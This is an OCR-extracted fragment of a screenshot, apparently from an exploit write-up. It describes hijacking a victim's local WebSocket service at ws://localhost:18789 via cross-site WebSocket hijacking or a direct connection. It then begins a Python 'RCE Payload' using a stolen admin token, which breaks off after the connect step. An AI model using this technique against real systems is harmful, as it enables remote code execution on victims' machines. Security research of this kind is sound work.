
victim’s browser anymore. They can initiate a
new
connection from their own machine directly
to the victim’s
ws://localhost:18789
(using CSWSH techniques via a malicious site if
the victim is behind NAT, or direct connection if
exposed).
The RCE Payload (Python):
पाइथन
`import json import websockets import asyncio
async def trigger_rce(target_uri, admin_token):
async with websockets.connect(target_uri) as
ws: # 1. Authenticate await